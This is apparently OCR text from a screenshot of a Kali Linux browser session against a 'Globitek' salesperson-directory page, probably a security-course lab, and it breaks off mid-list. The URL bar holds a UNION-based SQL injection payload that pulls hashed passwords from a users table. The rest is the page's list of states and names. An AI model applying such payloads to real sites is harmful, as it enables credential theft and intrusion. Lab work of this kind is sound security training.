 File Edit View VM Tabs Help
Kali-Linux-2018.3-vm-amd64
Applications Places Firefox ESR Sun 16:32 1
Find a Salesperson - Mozilla Firefox
Find a Salesperson Change PHPSESSIONID Problem loading page
https://35.184.88.145/blue/public/salesperson.php?id='+union+select+1%2C2%2C3%2C4%2Chashed_password+FROM+users+limit+20+offset+2+--+ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Home About Globitek Find a Salesperson Contact Login
Find a Salesperson
Use the list below to find a salesperson nearby. We are ready
to serve you!
UNITED STATES
Alabama (AL)
Daron Burke
Alaska (AK)
Robert Hamilton
Arizona (AZ)
Irene Boling
Arkansas (AR)
Elizabeth Olson
California (CA)
Northern California
Robert Hamilton
Southern California
Sherry Trevino
Colorado (CO)
Irene Boling
Connecticut (CT)
Barbara Hinckley
Delaware (DE)
Barbara Hinckley
Florida (FL)
Daron Burke
Georgia (GA)